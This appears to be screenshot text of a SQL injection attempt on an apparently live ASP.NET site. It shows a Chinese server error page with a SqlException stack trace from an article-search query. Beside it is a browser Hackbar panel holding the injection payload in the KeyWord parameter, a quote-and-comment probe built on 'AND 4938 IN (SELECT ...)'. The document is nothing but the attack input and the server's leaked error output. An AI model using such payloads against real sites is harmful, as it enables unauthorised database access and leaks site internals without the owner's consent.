 “/”应用程序中的服务器错误。
“-”附近有语法错误。
“-”附近有语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: “-”附近有语法错误。
“-”附近有语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): “-”附近有语法错误。
“-”附近有语法错误。]
JYOnline.SQLServerDAL.SQLUtil.ExecuteDataSet(String storedProc, DatabaseType enumDBType) +532
JYOnline.SQLServerDAL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +203
JYOnline.BLL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +72
JyBasenet.UserControl.ArticleListDefault.BindArticle() +669
JyBasenet.UserControl.ArticleListDefault.Page_Load(Object sender, EventArgs e) +211
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + - Hackbar
Load URL
Split URL
Execution
?KeyWord=' AND 4938 IN (SELECT
'1234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
901234567890123456789012345678901')--
Enable Post Data Enable Referrer find text... replace with...